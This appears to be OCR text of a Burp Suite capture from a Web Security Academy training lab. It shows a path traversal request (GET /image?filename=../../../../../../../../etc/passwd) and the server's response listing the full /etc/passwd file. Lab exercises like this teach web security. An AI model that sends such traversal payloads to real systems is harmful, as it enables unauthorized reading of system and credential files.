 120 https://0afd00280482cd19815f... GET /image?filename=../../../../../../../../etc/... ✓ 200 2410 script ✓ 34.246.129.62
Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../../../../../etc/passwd HTTP/2
2 Host: 0afd00280482cd19815f75ea004800f6.web-security-academy.net
3 Cookie: session=pJspualwbiSUmV4LXaMDqO31FdavQRrB
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search
0 highlights
Event log (1) All issues (98)